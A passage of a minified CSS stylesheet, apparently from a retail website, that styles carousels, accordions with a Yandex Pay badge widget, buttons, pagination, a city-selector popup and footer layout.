format("woff2")}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.assist__block{margin-bottom:.75rem}@media print,screen and (max-width:63.99875em){.assist{margin-bottom:2rem}}.carousel-services{background:#fafafa;padding-top:2.625rem}.carousel-services__text{margin-bottom:1.3125rem}.carousel-services__item{display:none}.carousel-services__item:first-child{display:block}.client__img{margin-bottom:1.5rem}.event{background:#fff;margin-bottom:1.3125rem}.event__date{font-weight:700;margin-bottom:.25rem}.event__place{color:#5b5d62;font-weight:700}.event__block{background:#fff;border-radius:0;padding:1.3125rem}.event__block_main{background:#fafafa}.manager{text-align:center}.manager__img{width:9.375rem}.manager__text{font-size:.8125rem;font-weight:700}.manager__block{font-size:1.75rem}.manager__block,.object{margin-bottom:1.5rem}.object__img{width:4.375rem}.services{background:#fafafa;border-radius:0;margin-bottom:2.5rem;padding:2.625rem 1.3125rem 1.3125rem;text-align:center}.services__title{margin-bottom:.625rem}.services__img{max-width:6.125rem}.services__block{margin-bottom:1.3125rem}.accordion{border-bottom:.0625rem solid #dbdbdb;margin-bottom:4.375rem}.accordion__main{letter-spacing:0;line-height:1.8;margin-bottom:1.375rem}.accordion__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#fff;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin:0 0 .875rem;padding:0 1.25rem}.accordion__li{width:100%}.accordion__lynx{color:#999;font-weight:400;padding-bottom:.6875rem;padding-top:.6875rem}.accordion__lynx,.accordion__title{border-top:.0625rem solid #dbdbdb;display:block;font-size:.8125rem;width:100%}.accordion__title{background:none;color:#000;font-family:MOPGothic,Georgia,serif;font-weight:700;padding:1rem 3.125rem 1rem 1.25rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:none;-webkit-transition:0s;transition:0s}.accordion__title:hover{color:#333}.accordion__title:active{color:#555}.accordion__title_leak{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);color:inherit;font-size:1rem;letter-spacing:.05rem;line-height:1.19;padding:1.6875rem 3.625rem 1.5rem 2.375rem;text-transform:uppercase}.accordion__item_leak{border-left:.125rem solid transparent}.accordion__item_leak:hover{background:#f8fafc;color:#437fd6}.accordion__title_leak:after{height:.5625rem;right:2.625rem;top:1.75rem;width:.5625rem}.accordion__count{color:#28a745;font-size:.8125rem;font-weight:400;letter-spacing:0;line-height:1.46;padding-bottom:.25rem;padding-top:.875rem;text-transform:none}.accordion__count_red{color:#d0493b}.accordion__place{color:#000;font-size:.8125rem;font-weight:400;letter-spacing:0;line-height:1.46;text-transform:none}.accordion__title_mini{font-family:MOPGothic,Georgia,serif;font-weight:700;padding-left:0;text-transform:none}.accordion__title_small{font-weight:400;padding-left:1.875rem;padding-right:5.375rem;position:relative;text-transform:none}.accordion__title_small svg{height:1.1875rem;left:0;position:absolute;top:.9375rem}.accordion__title_small:after{display:none}.accordion__content{border-top:.0625rem solid #dbdbdb;padding:.625rem 0}.accordion__content_mini{padding:1.25rem 0}.accordion__content_small{padding-left:1.875rem;padding-right:4.375rem;padding-top:0}.accordion__item{width:100%}.accordion__item.open .accordion__title:after{top:1.125rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.accordion__item_leak.open{border-left-color:#000}.accordion__item.open .accordion__title_leak:after{top:2.125rem}.accordion__item.open .accordion__address_hideble{display:none}.accordion__title_book{font-weight:400;padding-left:1.875rem;position:relative;text-transform:none}.accordion__title_book svg{height:1.1875rem;left:0;position:absolute;top:.9375rem}.accordion__title_book:after{display:none}.accordion__title_warn path{fill:#fa3c32}.accordion__item_book .accordion__content{border-top:none;overflow:visible}.accordion__content_leak{border:0;color:#000;padding:0 2.375rem .5625rem;position:relative;top:-1.25rem}.accordion__item_book.open .accordion__icons{display:block}.accordion__item_book.open .accordion__header:after{-webkit-transform:translateY(-75%) rotate(225deg);transform:translateY(-75%) rotate(225deg)}.accordion__header{font-weight:700;padding-right:1.0625rem;position:relative}.accordion__header:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-75%) rotate(45deg);transform:translateY(-75%) rotate(45deg);-webkit-transition:.3s;transition:.3s;width:.5625rem}.accordion__header+svg{width:1.0625rem}.accrodion__status{color:#37a064;margin-bottom:.625rem}.accrodion__status_warn{color:#fa3c32}.accordion__content_book{padding-left:1.875rem;text-transform:none}.accordion>.closed .accordion>.open>:last-child,.accordion>.closed>:last-child{display:none}.accordion__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.accordion__address{color:#000;font-family:AGLettericaCondensedC,sans-serif;margin-bottom:1.25rem}.accordion__address_small{line-height:1.53;margin-bottom:.625rem}.accordion__icons{display:none}.accordion__icon{cursor:help;display:block;height:2.5rem;margin-bottom:.625rem;width:2.5rem}.accordion__schedule{margin-bottom:2.5rem}.accordion__schedule_small{line-height:1.53}.accordion__tel{border-bottom:.0625rem solid transparent;display:inline-block;margin-bottom:1.875rem;-webkit-transition:border-color .3s;transition:border-color .3s}.accordion__tel:hover{border-color:#000}.accordion__brand{margin-bottom:1.25rem}.accordion__link{display:block;margin-bottom:1.5625rem;-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:.1875rem}.accordion__link_star{padding-left:1.875rem;position:relative}.accordion__link_star svg{height:1.1875rem;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1.1875rem}.accordion__link_star.active path,.accordion__link_star:hover path{fill:gold}.accordion_yandexPayBadges{border-bottom:0;margin-bottom:1.25rem;margin-top:.9375rem;max-width:25.625rem;min-height:2.3125rem}.accordion_yandexPayBadges>.closed>:last-child{display:block}.accordion__title_yandexPayBadges{background:#f6f6f6;border-top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.5rem 2.5rem .5rem .5rem;row-gap:.3125rem;-webkit-box-pack:justify;-ms-flex-pack:justify;font-weight:400;justify-content:space-between;min-width:2.1875rem}.accordion__title_yandexPayBadges:after{right:.75rem;top:45%;-webkit-transform:translateY(-45%) rotate(45deg);transform:translateY(-45%) rotate(45deg)}.accordion__item.open .accordion__title_yandexPayBadges:after{top:45%;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.accordion__content_yandexPayBadges{border-top:0;min-height:14.0625rem}.accordion__item_yandexPayBadges:not(.open) .yandex-pay-widget{opacity:0}@media(max-width:1029px){.accordion__title_small{padding-right:2.25rem}.accordion__content_small{padding-right:1.25rem}}@media(max-width:961px){.accordion__content_book,.accordion__title_book{padding-right:1.5625rem}.accordion_book{position:absolute;visibility:hidden;z-index:-1}.accordion_book.active{pointer-events:inherit;position:static;visibility:visible}}@media(max-width:768px){.accordion_cart{margin-left:-5.55%;margin-right:-5.55%}.accordion_cart .accordion__title{padding-left:5.55%}}@media(max-width:576px){.accordion{margin-bottom:1.25rem}.accordion_my{margin-bottom:0}.accordion_my .accordion__title{padding-right:2.5rem}.accordion_my .accordion__content{border-top:0;padding:0}.accordion_my .accordion__title:after{background:url(/local/frontend/layout/dist/css/../images/cross5.svg) no-repeat 50%;border:0;height:1rem;right:1.25rem;top:1rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);width:1rem}.accordion_my .open .accordion__title:after{background:url(/local/frontend/layout/dist/css/../images/cross6.svg) no-repeat 50%;top:1rem;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.accordion__title{padding-bottom:.9375rem;padding-right:1.25rem;padding-top:.9375rem}.accordion__content{padding-left:1.25rem;padding-right:1.25rem}.accordion__content_leak{padding-bottom:.6875rem;padding-left:0;padding-right:0}.accordion__title:after{right:.875rem}.accordion__title_leak{padding-bottom:1.5rem;padding-left:0;padding-top:1.625rem}.open .accordion__title_leak{border-top:0}.accordion__title_leak:after{right:.125rem;top:1.5625rem}.accordion__item_leak{padding-left:1.25rem;padding-right:1.25rem}.accordion__item_leak.open{border-bottom:.0625rem solid rgba(0,0,0,.102);border-top:.0625rem solid rgba(0,0,0,.102)}.accordion__item_leak.open+.accordion__item_leak>.accordion__title{border-top:0}.accordion__title_yandexPayBadges{padding:.5rem 2.5rem .5rem .5rem}.accordion__content_yandexPayBadges{padding-left:0;padding-right:0}.accordion__title_yandexPayBadges:after{right:.75rem}}.badge_secondary{background:#000}.breadcrumbs{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:0;margin-left:0;padding-bottom:1.25rem;padding-left:0;padding-top:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.breadcrumbs__item:after{content:"/";margin-left:.625rem;margin-right:.625rem}.breadcrumbs__item_last:after{display:none}.breadcrumbs__link{display:inline-block;letter-spacing:.0625rem;-webkit-text-decoration:none;text-decoration:none}.breadcrumbs__link:active,.breadcrumbs__link:focus,.breadcrumbs__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.breadcrumbs__link_last{color:#999}.breadcrumbs__link_last:active,.breadcrumbs__link_last:focus,.breadcrumbs__link_last:hover{-webkit-text-decoration:none;text-decoration:none}@media(max-width:991px){.breadcrumbs{display:none}}.button{display:inline-block;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background-color:#515257;border:.0625rem solid #515257;border-radius:0;color:#fff;cursor:pointer;font-size:.8125rem;font-weight:300;justify-content:center;letter-spacing:0;line-height:1.44;padding:.625rem 1.8125rem .5625rem;text-align:center;-webkit-text-decoration:none;text-decoration:none;-webkit-transition:0s;transition:0s}.button,.button:focus{outline:none}.button:hover{background-color:#4d4e53;color:#fff;outline:none}.button:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button:active{background:#494a4e;outline:none}.button:disabled{cursor:not-allowed;opacity:.2}.button:disabled:after{display:none}.button_16{font-size:1rem;padding:.5rem .3125rem .4375rem;text-align:center;width:100%}.button_41{padding-left:2.5625rem;padding-right:2.5625rem}.button_lord{padding-left:7.5625rem;padding-right:7.5625rem}.button_grey{background:#f2f2f2;border:0;color:#000;padding:.6875rem .3125rem .625rem;text-align:center;width:100%}.button_grey:hover:after{display:none}.button_grey:hover{background:#efefef;color:#000}.button_grey:active{background:#eaeaea;color:#000}.button_more{background:#f2f2f2;border:0;color:#000}.button_lake,.button_more{font-size:.9375rem;padding-left:.3125rem;padding-right:.3125rem;width:12.5rem}.button_lake{max-width:100%}.button_big{padding-bottom:.9375rem;padding-top:.9375rem}.button_expanded{padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_other{background:none;border:0;color:#0d6efd;padding-left:1.625rem;padding-right:1.625rem}.button_other:hover{background:none;color:#d0493b}.button_other:active{background:none;color:#e91e63}.button_close{background:none;border:0;color:#0d6efd;padding-left:1.625rem;padding-right:0}.button_close:hover{background:none;color:#d0493b}.button_close:hover:after{display:none}.button_close:active{background:none;color:#e91e63}.button_secondary{background:none;border:.0625rem solid #000;color:#000}.button_secondary:active,.button_secondary:focus,.button_secondary:hover{background-color:#5b5d62;color:#fff}.button_secondary:active:after,.button_secondary:focus:after,.button_secondary:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_secondary:disabled{cursor:default;opacity:.25}.button_secondary:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_no-arrow:hover:after{background:none!important}.button_well{border:.125rem solid #000;font-size:1rem;padding:.75rem .3125rem;text-align:center;width:100%}.button_well,.button_well:active,.button_well:focus,.button_well:hover{background:none;color:#000}.button_well:active:after,.button_well:focus:after,.button_well:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_well:disabled{cursor:default;opacity:.25}.button_well:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_rake{background:none;border:.0625rem solid #000;color:#000;margin-bottom:1.25rem;margin-right:1.25rem}.button_rake:active,.button_rake:focus,.button_rake:hover{background-color:#5b5d62;color:#fff}.button_rake:active:after,.button_rake:focus:after,.button_rake:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_rake:disabled{cursor:default;opacity:.25}.button_rake:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_prod{border:.0625rem solid #5b5d62;font-size:1rem;margin-bottom:.625rem;padding:.5625rem;width:100%}.button_prod,.button_prod:hover{background-color:#5b5d62}.button_mail{background:#383e43;padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_white{background:transparent;border:.0625rem solid #fff;color:#fff;font-weight:700;line-height:1;padding:.8125rem 1.6875rem .75rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_white:active,.button_white:focus,.button_white:hover{background-color:#fff;color:#000}.button_white:active:after,.button_white:focus:after,.button_white:hover:after{display:none}.button_black{background:transparent;border:.0625rem solid #000;color:#000;font-weight:700;line-height:1;padding:.8125rem 1.6875rem .75rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_black:active:after,.button_black:focus:after,.button_black:hover:after{display:none}.button_white-text{background:#000;border:.0625rem solid #000;color:#fff;font-weight:700;padding:1rem 2.5rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_white-text:after{content:none}.button_white-text:active,.button_white-text:focus,.button_white-text:hover{background:none;color:#000}.button_white-text:active:after,.button_white-text:focus:after,.button_white-text:hover:after{content:none}.button_arrow{border:.0625rem solid #000}.button_arrow,.button_arrow:active,.button_arrow:focus,.button_arrow:hover{background:none;color:#000}.button_arrow:active:after,.button_arrow:focus:after,.button_arrow:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_filter{font-weight:700;letter-spacing:.04em;line-height:1.38;padding:.3125rem;text-transform:uppercase;-webkit-box-flex:1;-ms-flex-positive:1;background-color:#fff;border:.0625rem solid #000;color:#000;flex-grow:1}.button_filter:after{display:none}.button_filter+.button_filter{margin-left:.3125rem}.button_filter:hover{background-color:#fff;color:#000}.button_filter:active,.button_filter:focus{background-color:#000;border-radius:0;color:#fff;outline:none}.button_filter-apply,.button_filter-apply:hover{background-color:#000;color:#fff}@media(max-width:1199px){.button_lord{padding-left:6.9375rem;padding-right:6.9375rem}}@media(max-width:1029px){.button_arrow:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button:hover{background-color:#515257;color:#fff}.button:hover:after{display:none}}@media screen and (max-width:768px){.button_md-expanded,.button_mob{padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_black{padding-left:1.0625rem;padding-right:1.0625rem}.button_filter+.button_filter{margin-bottom:.3125rem;margin-left:0}}@media(max-width:576px){.button_rake{padding-left:1.25rem;padding-right:2.5rem;text-align:center;width:100%}.button_rake:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_lord{padding:.625rem .3125rem}.button_full,.button_lord,.button_other{text-align:center;width:100%}.button_black{font-size:.75rem;padding-left:.625rem;padding-right:.625rem}}.callout{background-color:#eee;margin-bottom:1.5rem;padding:1.375rem}.callout_st{width:100%}.callout_alert{background-color:#f7e4e1}.callout_dd{left:0;position:absolute;top:0;width:100%}.callout_success{background-color:#d7f7f6}.callout_light-gray{background-color:#eee;background-position:50%;background-size:cover}.callout__unit{color:#eee}.callout__tag,.callout__unit{display:inline-block;margin-right:.5rem}.callout__tag{color:#999}.callout__link{display:inline-block;margin-right:.5rem}.callout__rss{display:block;font-size:1.5rem;margin-bottom:1.25rem}.callout__donate{color:#ddd}.callout__see{color:#999;margin-left:.25rem}.callout__date{color:green;margin-bottom:1.3125rem}.callout__bill{background:#999;font-weight:700;height:9.625rem;margin-bottom:1.3125rem;width:100%}.callout__report{background:#999;height:8.75rem;margin-bottom:1.25rem;width:100%}.callout__label{margin-bottom:.625rem}.callout__dark{color:#999}.callout__include{font-size:.6875rem;font-style:italic}.callout__quest{color:#999;margin-left:.25rem}.callout__sum{font-size:1.3125rem}.callout__watch{display:inline-block;margin-right:.25rem}.callout__info{margin-bottom:1.25rem}.callout__icon{max-height:1.25rem}.callout__strong{font-weight:700}.callout__block{display:block}.close-button{outline:none}.input-group{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1rem;width:100%;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.input-group-field{border-radius:0;margin:0;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0;min-width:0}.input-group>:first-child,.input-group>:first-child.input-group-button>*,.input-group>:last-child,.input-group>:last-child.input-group-button>*{border-radius:0}.input-group-label{background:#eee;border:.0625rem solid #ddd;color:#0a0a0a;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 1rem;text-align:center;white-space:nowrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group-label:first-child{border-right:0}.input-group-button{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:0;padding-top:0;text-align:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0}.input-group-button a{margin:0;padding-top:.4375rem}.input-group-button button,.input-group-button input,.input-group-button label{margin:0;white-space:nowrap}.label{display:inline-block;padding:.1875rem .375rem}.label_success{background:green;color:#fff}.label_secondary{background:#000;color:#fff}.label_warning{background:#ff0;color:#000}.label_action{background:#000;color:#fff;margin-right:.25rem}.pagination{padding-top:3.125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.25rem}.pagination,.pagination__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.pagination__list{list-style-type:none;margin-bottom:0;margin-left:0;padding-left:0}.pagination__link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;opacity:.4;padding:.625rem;position:relative;text-align:center;-webkit-text-decoration:none;text-decoration:none}.pagination__link:active:after,.pagination__link:focus:after,.pagination__link:hover:after,.pagination__link_active,.pagination__link_active:after{opacity:1}.pagination__link:after{border-bottom:.125rem solid;bottom:.4375rem;content:"";left:.625rem;opacity:0;position:absolute;right:.625rem;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:auto}.pagination__link_spec:after{display:none}.pagination__arr{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;padding:.625rem}.pagination__arr_prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagination__arr_disabled{display:none}.pagination__count{font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;margin-left:auto;padding-left:.625rem;padding-right:.625rem;text-transform:uppercase}.pagination__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}@media(max-width:768px){.pagination{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pagination__count{margin-left:0}}.reveal{outline:none;padding:1.3125rem}.reveal__anon{color:#999}.sticky{padding-bottom:.0625rem}.sticky-container{margin-bottom:1.3125rem}.tabs-title>a{outline:none;padding:1rem}.tabs-item{display:none}.tabs-item._active{display:block}.youtube{margin-bottom:1.25rem}.youtube__img{cursor:pointer;opacity:.7;top:-16.82%}.youtube__iframe,.youtube__img{left:0;position:absolute;width:100%}.youtube__iframe{border:0;height:100%;top:0}.youtube__main{background-color:#000;cursor:pointer;overflow:hidden;padding-top:56.25%;position:relative}.youtube__button{background:rgba(0,0,0,.6);color:#fff;cursor:pointer;font-size:3.125rem;left:50%;line-height:1.3;padding:.3125rem 1.875rem .3125rem 2.1875rem;position:absolute;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:1}.art{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-left:0}.art__item_active{font-family:MOPGothic,Georgia,serif;font-weight:700;padding:.625rem .875rem}.art__link{display:block;padding:.625rem .875rem;-webkit-text-decoration:none;text-decoration:none}.canv{margin-left:.25rem}.carousel-main{background:#fafafa;margin-bottom:2.5rem;text-align:center}.carousel-main__photo{-ms-flex-item-align:center;align-self:center}.carousel-main__img{margin-bottom:1.5rem;width:100%}.carousel-main__item{background:50% no-repeat;background-size:cover;display:none;padding:2rem 3rem;position:relative}.carousel-main__item:first-child{display:block}.carousel-main__text{font-size:.9375rem;margin-bottom:1.3125rem}.carousel-main__content{min-height:25rem}.carousel-main__content_white{color:#fff}.carousel-main__darken:before{background:rgba(0,0,0,.3);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}@media print,screen and (max-width:63.99875em){.carousel-main__content{min-height:18.75rem}}@media print,screen and (max-width:39.99875em){.carousel-main__img{display:none}.carousel-main__content{min-height:0;min-height:auto}.carousel-main__item{padding:2rem 0}}.cat{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-weight:700;list-style-type:none;margin:0;padding:0;position:relative;text-transform:uppercase;z-index:100}.cat_top{margin-top:.3125rem}.cat__link{color:#000;display:block;position:relative}[data-whatinput=mouse] .cat__link{outline:0}.cat__link:active,.cat__link:focus,.cat__link:hover{color:#000}.cat__link:after{border-bottom:.125rem solid #ff0;content:" ";display:block;left:0;position:absolute;-webkit-transition:width .3s ease;transition:width .3s ease;width:0}.cat__item{padding-right:1.875rem;position:relative}[data-whatinput=mouse] .cat__item{outline:0}.cat__item:last-child{padding-right:0}.cat__item .cat{background:#fdfdfd;border-bottom:.125rem solid #ff0;display:none;font-family:MOPGothic,Georgia,serif;font-weight:700;left:0;margin:-.1875rem 0 0 -1rem;padding:.5rem 0;position:absolute;text-transform:none;top:100%;width:13rem}.cat__item .cat .cat{left:100%;top:0}.cat__item .cat__item{padding:0;width:100%}.cat__item .cat__item .cat__link{color:#000;display:block;padding:.5rem 1rem}.cat__item .cat__item .cat__link:after{display:none}.cat__item .cat__item .cat__link:hover{background:#eee;color:#000}.cat__item:hover>.cat{display:block}.cat__item:hover>.cat__link:after{width:100%}.cat__item .cat .cat__item:hover>.cat{display:block}@media print,screen and (max-width:74.99875em){.cat_top{margin-top:0}.cat__item{padding-bottom:.3125rem;padding-right:.9375rem;padding-top:.3125rem}.cat__item .cat .cat__item:hover>.cat{display:none}}@media print,screen and (max-width:63.99875em){.cat{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:1.3125rem}.cat_top{margin-top:0}.cat__item:hover>.cat{display:none}.cat__item:hover>.cat__link:after{width:0}}@media print,screen and (max-width:39.99875em){.cat__item{width:100%}}.cities-main-window-list-link{float:left;font-size:1rem;line-height:160%;padding-bottom:.3rem;padding-right:.625rem;padding-top:.3rem;text-align:left;width:50%}.cities-wrap{display:inline-block;margin-bottom:.3125rem}.cities-main-window-wrapperlist{-webkit-column-count:2;-moz-column-count:2;column-count:2}.cities-main-window{width:100%}.cities-main-window-inner-search input{color:#000;font-size:1.2rem;width:100%}.cities-main-window-inner{position:relative}.cities-main-window-inner-title{color:#000;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:1.4rem;font-weight:700;margin-bottom:1.5rem}.cities-select{color:#fff;cursor:pointer;margin-right:.5rem}.cities-select_black{color:#000}.cities-general{display:inline-block;position:relative}.cities-container{background-color:#fff;border-radius:.2rem;-webkit-box-shadow:0 0 .625rem #000;box-shadow:0 0 .625rem #000;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:auto;display:none;min-width:19rem;padding:2rem;position:absolute;right:0;text-align:left;top:3rem;width:31.25rem;z-index:101}.cities-container__show{display:-webkit-box;display:-ms-flexbox;display:flex}.cities-container-list{-webkit-box-shadow:0 .4rem .6rem rgba(0,0,0,.25);box-shadow:0 .4rem .6rem rgba(0,0,0,.25);position:relative}.cities-container-list-link{float:left;font-size:1rem;line-height:2.4rem;margin-right:1rem;width:9rem}.cities-container-close{cursor:pointer;font-size:2rem;opacity:.6;position:absolute;right:0;top:0;-webkit-transition:all .5s;transition:all .5s}.cities-container-close *{display:block}.cities-container-close:hover{opacity:1}.cities-container-region{background-color:#fff;border-radius:.2rem;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:auto;display:none;padding:2rem;position:absolute;right:0;text-align:left;top:3rem;width:21.875rem;z-index:101}.cities-container-region-inner-city{display:block;font-size:1.25rem;margin-bottom:1.25rem}.body-overlay{background:rgba(0,0,0,.65);bottom:0;display:inline;left:0;position:fixed;right:0;top:0;width:100%;z-index:101}.cities-container-region .button-cities-group,.cities-main-window .cities-message{margin:0}@media print,screen and (max-width:63.99875em){.cities-container{left:0;right:auto;width:19.375rem}.cities-container-region{left:0;right:auto}.cities-main-window-list-link{width:100%}}@media print,screen and (max-width:39.99875em){.cities-container-region{padding-left:.625rem;padding-right:.625rem;width:19.375rem}.cities-general{position:static}}.contacts{background:#000;font-size:.8125rem;padding-bottom:.4375rem;padding-top:.8125rem}.contacts__icon{font-size:1.0625rem;line-height:.75rem;margin-right:.25rem}.contacts__search{color:#fff;font-weight:700}.contacts__search:active,.contacts__search:focus,.contacts__search:hover{color:#ddd}.contacts__block{font-size:1.375rem;line-height:1;margin-right:.5rem}.contacts__link{color:#fff;display:inline-block;font-weight:700;margin-right:.625rem}.contacts__link:active,.contacts__link:focus,.contacts__link:hover{color:#ddd}.contacts__menu{color:#fff;cursor:pointer;display:none;margin-right:.625rem}.contacts__cab,.contacts__info{padding-bottom:.4375rem}.contacts__info{text-align:right}@media print,screen and (max-width:63.99875em){.contacts,.contacts__info{text-align:center}}@media print,screen and (max-width:39.99875em){.contacts{padding-bottom:.8125rem}.contacts__block_spec{display:inline-block;width:calc(100% - 1.875rem)}.contacts__icon{display:none}.contacts__menu{display:inline-block;margin-bottom:.375rem}.contacts__info{text-align:left}}.dd{opacity:0;position:relative;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear;visibility:hidden;z-index:1000}.dd_show{opacity:1;-webkit-transition-delay:0s;transition-delay:0s;visibility:visible}.dd__content{background:#fafafa;color:#000;left:0;padding:1.3125rem;position:absolute;top:0;width:100%}.fa-layers{vertical-align:middle}.footer{background:#fff;border-top:.0625rem solid #000;overflow:hidden;position:relative}.footer__connect{width:34%}.footer__copy{display:block;padding-top:.25rem}.footer__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.625rem;margin-right:-.625rem}.footer__cone{padding-left:.625rem;padding-right:.625rem;width:16.775%}.footer__cone_100{width:100%}.footer__cone_last{width:32.9%}.footer__benefits{background:#5b5d62;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:1.25rem;padding-top:1.25rem}.footer__acc,.footer__name,.footer__user{display:none}.footer__col{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 